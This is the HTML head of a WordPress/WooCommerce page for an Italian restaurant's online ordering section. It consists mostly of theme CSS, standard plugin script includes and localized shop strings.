#drop_mainmenu>li>a,.header-top.homepage.coloured-nav a#fm2_drop_mainmenu_mobile_button .caption,.header-top.homepage.fixto-fixed #drop_mainmenu>li>a,.header-top.homepage.fixto-fixed a#fm2_drop_mainmenu_mobile_button .caption{color:#000000;}.header-top.homepage.coloured-nav #drop_mainmenu>li.current_page_item>a,.header-top.homepage.coloured-nav #drop_mainmenu>li:hover>a,.header-top.homepage.coloured-nav #drop_mainmenu>li.hover>a,.header-top.homepage.coloured-nav a#fm2_drop_mainmenu_mobile_button .caption,.header-top.homepage.fixto-fixed #drop_mainmenu>li.current_page_item>a,.header-top.homepage.fixto-fixed #drop_mainmenu>li:hover>a,.header-top.homepage.fixto-fixed #drop_mainmenu>li.hover>a,.header-top.homepage.fixto-fixed a#fm2_drop_mainmenu_mobile_button .caption{-webkit-text-shadow:0px 0px 0px #000000, 0px 0px 0px #000000;-moz-text-shadow:0px 0px 0px #000000, 0px 0px 0px #000000;text-shadow:0px 0px 0px #000000, 0px 0px 0px #000000;}.header-top.homepage #drop_mainmenu ul li a{background-color:#DD8500!important;color:#FFFFFF!important;font-family:inherit;font-weight:400;font-size:0.6em;line-height:120%;letter-spacing:0px;text-transform:uppercase;}.header-top.homepage #drop_mainmenu ul li a:hover,.header-top.homepage #drop_mainmenu ul li a.hover{background-color:#2176ff!important;}.header-top.homepage #drop_mainmenu > li ul{border-bottom-color:#2176ff!important;}.header-top.homepage.coloured-nav,.header-top.homepage.fixto-fixed{background-color:#FFFFFF!important;}.header-top:not(.homepage) a.text-logo,.header-top:not(.homepage) a.text-logo{font-family:"Playfair Display", Georgia, serif;font-weight:600;font-style:normal;font-size:2.6em;line-height:100%;letter-spacing:0px;text-transform:none;color:#ffffff!important;}.header-top.fixto-fixed:not(.homepage) a.text-logo, .header-top.alternate:not(.homepage) a.text-logo{color:#000000!important;}.header-top:not(.homepage) #drop_mainmenu>li>a,.header-top:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption,.header-top:not(.homepage) #drop_mainmenu>li>a,.header-top:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption{font-family:inherit;font-weight:400;font-size:0.9em;line-height:115%;letter-spacing:3px;text-transform:uppercase;color:#FFFFFF;}.header-top:not(.homepage) #drop_mainmenu>li.current_page_item>a,.header-top:not(.homepage) #drop_mainmenu>li:hover>a,.header-top:not(.homepage) #drop_mainmenu>li.hover>a,.header-top:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption,.header-top:not(.homepage) #drop_mainmenu>li.current_page_item>a,.header-top:not(.homepage) #drop_mainmenu>li:hover>a,.header-top:not(.homepage) #drop_mainmenu>li.hover>a,.header-top:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption{-webkit-text-shadow:0px 0px 0px #FFFFFF, 0px 0px 0px #FFFFFF;-moz-text-shadow:0px 0px 0px #FFFFFF, 0px 0px 0px #FFFFFF;text-shadow:0px 0px 0px #FFFFFF, 0px 0px 0px #FFFFFF;}.header-top:not(.homepage) #drop_mainmenu>li.current_page_item>a,.header-top:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption,.header-top:not(.homepage) #drop_mainmenu>li.current_page_item>a,.header-top:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption{border-bottom-color:#FFFFFF;}.header-top.bordered:not(.homepage){border-bottom-color:#FFFFFF;}.header-top.fixto-fixed:not(.homepage) #drop_mainmenu>li>a,.header-top.fixto-fixed:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption,.header-top.alternate:not(.homepage) #drop_mainmenu>li>a,.header-top.alternate:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption{color:#000000;}.header-top.fixto-fixed:not(.homepage) #drop_mainmenu>li.current_page_item>a,.header-top.fixto-fixed:not(.homepage) #drop_mainmenu>li:hover>a,.header-top.fixto-fixed:not(.homepage) #drop_mainmenu>li.hover>a,.header-top.fixto-fixed:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption,.header-top.alternate:not(.homepage) #drop_mainmenu>li.current_page_item>a,.header-top.alternate:not(.homepage) #drop_mainmenu>li:hover>a,.header-top.alternate:not(.homepage) #drop_mainmenu>li.hover>a,.header-top.alternate:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption{-webkit-text-shadow:0px 0px 0px #000000, 0px 0px 0px #000000;-moz-text-shadow:0px 0px 0px #000000, 0px 0px 0px #000000;text-shadow:0px 0px 0px #000000, 0px 0px 0px #000000;}.header-top:not(.homepage) #drop_mainmenu ul li a,.header-top:not(.homepage) #drop_mainmenu ul li a{background-color:#3F464C!important;color:#FFFFFF!important;font-family:inherit;font-weight:400;font-size:0.6em;line-height:120%;letter-spacing:0px;text-transform:uppercase;}.header-top:not(.homepage) #drop_mainmenu ul li a:hover,.header-top:not(.homepage) #drop_mainmenu ul li a.hover,.header-top:not(.homepage) #drop_mainmenu ul li a:hover,.header-top:not(.homepage) #drop_mainmenu ul li a.hover{background-color:#2176ff!important;}.header-top:not(.homepage) #drop_mainmenu > li ul,.header-top:not(.homepage) #drop_mainmenu > li ul{border-bottom-color:#2176ff!important;}.header-top.coloured-nav:not(.homepage),.header-top.fixto-fixed:not(.homepage),.header-top.alternate:not(.homepage){background-color:#FFFFFF!important;}.header-homepage h1.heading8{font-family:"Source Sans Pro", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:3.3em;line-height:115%;text-transform:uppercase;color:#FFFFFF;margin-top:0;margin-bottom:25px;}.header-homepage p.header-subtitle{font-family:"Source Sans Pro", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.4em;line-height:130%;letter-spacing:normal;text-transform:none;color:#ffffff;margin-top:0;margin-bottom:20px;}.header:not(.header-homepage) h1.heading8{font-family:"Source Sans Pro", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:3.3em;line-height:115%;letter-spacing:normal;text-transform:uppercase;color:#ffffff;}.header:not(.header-homepage) p.header-subtitle{font-family:"Source Sans Pro", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:150%;letter-spacing:normal;text-transform:uppercase;color:#ffffff;}.header-homepage p.header-subtitle2{font-family:"Source Sans Pro", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.4em;line-height:130%;letter-spacing:normal;text-transform:none;color:#ffffff;margin-top:0;margin-bottom:20px;}body.pro-inner-page{background-color:#FFFFFF!important;}body.pro-inner-page #page .svg-white-bg{fill:#FFFFFF;}.header-homepage + .header-separator path.svg-white-bg{fill:#ffffff!important;}@media only screen and (min-width: 768px){.inner-header-description{text-align:center;}.header-content .align-holder{text-align:left!important;}.header-content{width:60%!important;}body h1{font-size:3.4em;}body h2{font-size:2.7em;}body h3{font-size:2.2em;}body h4{font-size:1.11em;}body h5{font-size:1em;}body h6{font-size:1em;}.header-homepage h1.heading8{font-size:3.3em;}.header:not(.header-homepage) h1.heading8{font-size:3.3em;}.header:not(.header-homepage) p.header-subtitle{font-size:1.3em;}.header-homepage p.header-subtitle2{font-size:1.4em;}}
</style>
<link rel='stylesheet' id='kirki-styles-one_page_express_front_page_header_margin-css' href='http://ristorantelahacienda.it/wp-content/themes/one-page-express/customizer/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-one_page_express_front_page_header_margin-inline-css' type='text/css'>
.header-homepage{padding-bottom:230px;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"http:\/\/ristorantelahacienda.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/themes/one-page-express-pro/assets/js/jquery.fancybox.min.js?ver=1.3.22" id="fancybox-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"http:\/\/ristorantelahacienda.it\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/js/smoothscroll.js?ver=1.3.22" id="one-page-express-smoothscroll-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202548.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.34) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.34" id="foobox-free-min-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"http:\/\/ristorantelahacienda.it\/wp-admin\/admin-ajax.php","ajaxNonce":"b73fc79621","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"it_IT","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"footer","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1636968534" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="http://ristorantelahacienda.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ristorantelahacienda.it/wp-json/wp/v2/pages/814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ristorantelahacienda.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.1" />
<link rel="canonical" href="http://ristorantelahacienda.it/ordina-online/" />
<link rel='shortlink' href='http://ristorantelahacienda.it/?p=814' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://ristorantelahacienda.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fristorantelahacienda.it%2Fordina-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://ristorantelahacienda.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fristorantelahacienda.it%2Fordina-online%2F&#038;format=xml" />
		<style data-name="overlap">
			@media only screen and (min-width: 768px) {
				.header-homepage {
					padding-bottom: 230px;
				}

				.homepage-template .content {
					position: relative;
					z-index: 10;
				}

				.homepage-template .page-content div[data-overlap]:first-of-type>div:first-of-type {
					margin-top: -230px;
					background: transparent !important;
				}
			}
		</style>
				<style>img#wpstats{display:none}</style>
		    <style>
        @media only screen and (min-width: 768px) {
            .align-container {
                margin: auto auto  auto  0            }
        }
    </style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
            body.pro-inner-page {
                background-image: none !important;
            }
        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd7921; background-image: url("http://ristorantelahacienda.it/wp-content/uploads/2018/07/17.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			#about-us-2 {
	display: none;
}		</style>
		    <style type="text/css">
        .button.color1{background-color:#e50202 !important;}
.button.color1{color:#ffffff;}
.button.color1:hover{background-color:#DB0000 !important;}
.fa.color1{color:#e50202  !important;}
.fa.color1:hover{color:#DB0000  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color1 > a {color:#e50202 !important; border-bottom-color:#e50202 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color1:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color1.current-menu-item > a{color:#EF0C0C !important; text-shadow: 0px 0px 0px #EF0C0C !important;}
.button.color2{background-color:#4caf50 !important;}
.button.color2{color:#ffffff;}
.button.color2:hover{background-color:#42A546 !important;}
.fa.color2{color:#4caf50  !important;}
.fa.color2:hover{color:#42A546  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color2 > a {color:#4caf50 !important; border-bottom-color:#4caf50 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color2:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color2.current-menu-item > a{color:#56B95A !important; text-shadow: 0px 0px 0px #56B95A !important;}
.button.color3{background-color:#fbc02d !important;}
.button.color3{color:#ffffff;}
.button.color3:hover{background-color:#F1B623 !important;}
.fa.color3{color:#fbc02d  !important;}
.fa.color3:hover{color:#F1B623  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color3 > a {color:#fbc02d !important; border-bottom-color:#fbc02d !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color3:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color3.current-menu-item > a{color:#FFCA37 !important; text-shadow: 0px 0px 0px #FFCA37 !important;}
.button.color4{background-color:#8c239f !important;}
.button.color4{color:#ffffff;}
.button.color4:hover{background-color:#821995 !important;}
.fa.color4{color:#8c239f  !important;}
.fa.color4:hover{color:#821995  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color4 > a {color:#8c239f !important; border-bottom-color:#8c239f !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color4:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color4.current-menu-item > a{color:#962DA9 !important; text-shadow: 0px 0px 0px #962DA9 !important;}
.button.color5{background-color:#ff8c00 !important;}
.button.color5{color:#ffffff;}
.button.color5:hover{background-color:#F58200 !important;}
.fa.color5{color:#ff8c00  !important;}
.fa.color5:hover{color:#F58200  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color5 > a {color:#ff8c00 !important; border-bottom-color:#ff8c00 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color5:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color5.current-menu-item > a{color:#FF960A !important; text-shadow: 0px 0px 0px #FF960A !important;}
.button.color6{background-color:#ffffff !important;}
.button.color6:hover{background-color:#F5F5F5 !important;}
.fa.color6{color:#ffffff  !important;}
.fa.color6:hover{color:#F5F5F5  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color6 > a {color:#ffffff !important; border-bottom-color:#ffffff !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color6:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color6.current-menu-item > a{color:#FFFFFF !important; text-shadow: 0px 0px 0px #FFFFFF !important;}
.button.color7{background-color:#ffffff !important;}
.button.color7:hover{background-color:#F5F5F5 !important;}
.fa.color7{color:#ffffff  !important;}
.fa.color7:hover{color:#F5F5F5  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color7 > a {color:#ffffff !important; border-bottom-color:#ffffff !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color7:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color7.current-menu-item > a{color:#FFFFFF !important; text-shadow: 0px 0px 0px #FFFFFF !important;}
.button.color8{background-color:#f40343 !important;}
.button.color8{color:#ffffff;}
.button.color8:hover{background-color:#EA0039 !important;}
.fa.color8{color:#f40343  !important;}
.fa.color8:hover{color:#EA0039  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color8 > a {color:#f40343 !important; border-bottom-color:#f40343 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color8:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color8.current-menu-item > a{color:#FE0D4D !important; text-shadow: 0px 0px 0px #FE0D4D !important;}
.team-colors-membercol:nth-of-type(4n+1) .team-colors-icon:hover{color:#DB0000;}
h3.team-large-square-membername, .fa.font-icon-post, .post-header a{color:#e50202;}
.team-colors-membercol:nth-of-type(4n+1) .team-colors-background{background-color:#e50202;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+1)  a.features-coloured-button{background-color:#e50202;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+1)  a.features-coloured-button:hover, .features-coloured-icon-boxes-featurecol:nth-of-type(4n+1)  a.features-coloured-button:active{background-color:#DB0000;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+1) .features-coloured-icon-boxes-iconcontainer{background-color:#e50202;}
img.team-small-memberimg-normal{border-color:#e50202;}
.team-large-square-membercard{border-bottom-color:#e50202;}
.cp12cols .bg-alt-color, .cp6cols:nth-of-type(2n+1) .bg-alt-color, .cp4cols:nth-of-type(3n+1) .bg-alt-color, .cp3cols:nth-of-type(4n+1) .bg-alt-color, .cp2cols:nth-of-type(6n+1) .bg-alt-color{background-color:#e50202;}
.cp12cols.border-bottom-alt-color, .cp6cols:nth-of-type(2n+1).border-bottom-alt-color, .cp4cols:nth-of-type(3n+1).border-bottom-alt-color, .cp3cols:nth-of-type(4n+1).border-bottom-alt-color, .cp2cols:nth-of-type(6n+1).border-bottom-alt-color{border-bottom-color:#e50202;}
.features-large-icons-featcol .features-icon-container{background-color:#e50202;}
.features-icon-container-nomargin{background-color:#e50202;}
form[type="submit"]{background-color:#e50202;}
.wpcf7-form [type="submit"]{background-color:#e50202;}
.fa.font-icon-23{color:#e50202;}
.fa.font-icon-21{color:#e50202;}
.fa.font-video-icon:hover, .fa.font-icon-video-on-bottom:hover{color:#DB0000;}
#searchsubmit{background-color:#e50202;}
#searchsubmit{border-color:#e50202;}
.widget > .widgettitle{border-left-color:#e50202;}
.button.blue{background-color:#e50202;}
.button.blue:hover{background-color:#DB0000;}
.button.blue:active{background-color:#e50202;}
.post-content{border-bottom-color:#e50202;}
.team-colors-membercol:nth-of-type(4n+2) .team-colors-icon:hover{color:#42A546;}
.team-colors-membercol:nth-of-type(4n+2) .team-colors-background{background-color:#4caf50;}
.cp12cols .bg-alt-color, .cp6cols:nth-of-type(2n+2) .bg-alt-color, .cp4cols:nth-of-type(3n+2) .bg-alt-color, .cp3cols:nth-of-type(4n+2) .bg-alt-color, .cp2cols:nth-of-type(6n+2) .bg-alt-color{background-color:#4caf50;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+2)  a.features-coloured-button{background-color:#4caf50;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+2)  a.features-coloured-button:hover, .features-coloured-icon-boxes-featurecol:nth-of-type(4n+2)  a.features-coloured-button:active{background-color:#42A546;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+2) .features-coloured-icon-boxes-iconcontainer{background-color:#4caf50;}
.cp6cols:nth-of-type(2n+2).border-bottom-alt-color, .cp4cols:nth-of-type(3n+2).border-bottom-alt-color, .cp3cols:nth-of-type(4n+2).border-bottom-alt-color, .cp2cols:nth-of-type(6n+2).border-bottom-alt-color{border-bottom-color:#4caf50;}
.button.green{background-color:#4caf50;}
.button.green:hover{background-color:#42A546;}
.button.green:active{background-color:#4caf50;}
.team-colors-membercol:nth-of-type(4n+3) .team-colors-icon:hover{color:#F1B623;}
.cp4cols:nth-of-type(3n+3) .bg-alt-color, .cp3cols:nth-of-type(4n+3) .bg-alt-color, .cp2cols:nth-of-type(6n+3) .bg-alt-color{background-color:#fbc02d;}
.team-colors-membercol:nth-of-type(4n+3) .team-colors-background{background-color:#fbc02d;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+3)  a.features-coloured-button{background-color:#fbc02d;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+3)  a.features-coloured-button:hover, .features-coloured-icon-boxes-featurecol:nth-of-type(4n+3)  a.features-coloured-button:active{background-color:#F1B623;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+3) .features-coloured-icon-boxes-iconcontainer{background-color:#fbc02d;}
.cp4cols:nth-of-type(3n+3).border-bottom-alt-color, .cp3cols:nth-of-type(4n+3).border-bottom-alt-color, .cp2cols:nth-of-type(6n+3).border-bottom-alt-color{border-bottom-color:#fbc02d;}
.button.yellow{background-color:#fbc02d;}
.button.yellow:hover{background-color:#F1B623;}
.button.yellow:active{background-color:#fbc02d;}
.team-colors-membercol:nth-of-type(4n+4) .team-colors-icon:hover{color:#821995;}
.cp12cols .bg-alt-color, .cp6cols:nth-of-type(2n+4) .bg-alt-color, .cp4cols:nth-of-type(3n+4) .bg-alt-color, .cp3cols:nth-of-type(4n+4) .bg-alt-color, .cp2cols:nth-of-type(6n+4) .bg-alt-color{background-color:#8c239f;}
.team-colors-membercol:nth-of-type(4n+4) .team-colors-background{background-color:#8c239f;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+4)  a.features-coloured-button{background-color:#8c239f;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+4)  a.features-coloured-button:hover, .features-coloured-icon-boxes-featurecol:nth-of-type(4n+4)  a.features-coloured-button:active{background-color:#821995;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+4) .features-coloured-icon-boxes-iconcontainer{background-color:#8c239f;}
.button.purple{background-color:#8c239f;}
.button.purple:hover{background-color:#821995;}
.button.purple:active{background-color:#8c239f;}
#ContentSwap103 .swap-inner, #ContentSwap102 .swap-inner {background-color:rgba(229,2,2,0.75);}
.team-colors-membercol.color1 .team-colors-icon:hover{color:#e50202;}
.team-colors-membercol.color2 .team-colors-icon:hover{color:#4caf50;}
.team-colors-membercol.color3 .team-colors-icon:hover{color:#fbc02d;}
.team-colors-membercol.color4 .team-colors-icon:hover{color:#8c239f;}
.team-colors-membercol.color5 .team-colors-icon:hover{color:#ff8c00;}
.team-colors-membercol.color6 .team-colors-icon:hover{color:#ffffff;}
.team-colors-membercol.color7 .team-colors-icon:hover{color:#ffffff;}
.team-colors-membercol.color8 .team-colors-icon:hover{color:#f40343;}
.team-large-square-membercol.color1 h3.team-large-square-membername{color:#e50202;}
.team-large-square-membercol.color2 h3.team-large-square-membername{color:#4caf50;}
.team-large-square-membercol.color3 h3.team-large-square-membername{color:#fbc02d;}
.team-large-square-membercol.color4 h3.team-large-square-membername{color:#8c239f;}
.team-large-square-membercol.color5 h3.team-large-square-membername{color:#ff8c00;}
.team-large-square-membercol.color6 h3.team-large-square-membername{color:#ffffff;}
.team-large-square-membercol.color7 h3.team-large-square-membername{color:#ffffff;}
.team-large-square-membercol.color8 h3.team-large-square-membername{color:#f40343;}
.team-large-square-membercol.color1 .team-large-square-membercard{border-bottom-color:#e50202;}
.team-large-square-membercol.color2 .team-large-square-membercard{border-bottom-color:#4caf50;}
.team-large-square-membercol.color3 .team-large-square-membercard{border-bottom-color:#fbc02d;}
.team-large-square-membercol.color4 .team-large-square-membercard{border-bottom-color:#8c239f;}
.team-large-square-membercol.color5 .team-large-square-membercard{border-bottom-color:#ff8c00;}
.team-large-square-membercol.color6 .team-large-square-membercard{border-bottom-color:#ffffff;}
.team-large-square-membercol.color7 .team-large-square-membercard{border-bottom-color:#ffffff;}
.team-large-square-membercol.color8 .team-large-square-membercard{border-bottom-color:#f40343;}
.team-colors-membercol.color1 .team-colors-background{background-color:#e50202;}
.team-colors-membercol.color2 .team-colors-background{background-color:#4caf50;}
.team-colors-membercol.color3 .team-colors-background{background-color:#fbc02d;}
.team-colors-membercol.color4 .team-colors-background{background-color:#8c239f;}
.team-colors-membercol.color5 .team-colors-background{background-color:#ff8c00;}
.team-colors-membercol.color6 .team-colors-background{background-color:#ffffff;}
.team-colors-membercol.color7 .team-colors-background{background-color:#ffffff;}
.team-colors-membercol.color8 .team-colors-background{background-color:#f40343;}
.team-small-membercol.color1 img.team-small-memberimg-normal{border-color:#e50202;}
.team-small-membercol.color2 img.team-small-memberimg-normal{border-color:#4caf50;}
.team-small-membercol.color3 img.team-small-memberimg-normal{border-color:#fbc02d;}
.team-small-membercol.color4 img.team-small-memberimg-normal{border-color:#8c239f;}
.team-small-membercol.color5 img.team-small-memberimg-normal{border-color:#ff8c00;}
.team-small-membercol.color6 img.team-small-memberimg-normal{border-color:#ffffff;}
.team-small-membercol.color7 img.team-small-memberimg-normal{border-color:#ffffff;}
.team-small-membercol.color8 img.team-small-memberimg-normal{border-color:#f40343;}
.features-large-icons-featcol.color1 .features-icon-container{background-color:#e50202;}
.features-large-icons-featcol.color2 .features-icon-container{background-color:#4caf50;}
.features-large-icons-featcol.color3 .features-icon-container{background-color:#fbc02d;}
.features-large-icons-featcol.color4 .features-icon-container{background-color:#8c239f;}
.features-large-icons-featcol.color5 .features-icon-container{background-color:#ff8c00;}
.features-large-icons-featcol.color6 .features-icon-container{background-color:#ffffff;}
.features-large-icons-featcol.color7 .features-icon-container{background-color:#ffffff;}
.features-large-icons-featcol.color8 .features-icon-container{background-color:#f40343;}
.features-large-icons-featcol.color1 .features-icon-container-nomargin{background-color:#e50202;}
.features-large-icons-featcol.color2 .features-icon-container-nomargin{background-color:#4caf50;}
.features-large-icons-featcol.color3 .features-icon-container-nomargin{background-color:#fbc02d;}
.features-large-icons-featcol.color4 .features-icon-container-nomargin{background-color:#8c239f;}
.features-large-icons-featcol.color5 .features-icon-container-nomargin{background-color:#ff8c00;}
.features-large-icons-featcol.color6 .features-icon-container-nomargin{background-color:#ffffff;}
.features-large-icons-featcol.color7 .features-icon-container-nomargin{background-color:#ffffff;}
.features-large-icons-featcol.color8 .features-icon-container-nomargin{background-color:#f40343;}
.features-coloured-icon-boxes-featurecol.color1 a.features-coloured-button{background-color:#e50202;}
.features-coloured-icon-boxes-featurecol.color2 a.features-coloured-button{background-color:#4caf50;}
.features-coloured-icon-boxes-featurecol.color3 a.features-coloured-button{background-color:#fbc02d;}
.features-coloured-icon-boxes-featurecol.color4 a.features-coloured-button{background-color:#8c239f;}
.features-coloured-icon-boxes-featurecol.color5 a.features-coloured-button{background-color:#ff8c00;}
.features-coloured-icon-boxes-featurecol.color6 a.features-coloured-button{background-color:#ffffff;}
.features-coloured-icon-boxes-featurecol.color7 a.features-coloured-button{background-color:#ffffff;}
.features-coloured-icon-boxes-featurecol.color8 a.features-coloured-button{background-color:#f40343;}
.features-coloured-icon-boxes-featurecol.color1 a.features-coloured-button:hover{background-color:#e50202;}
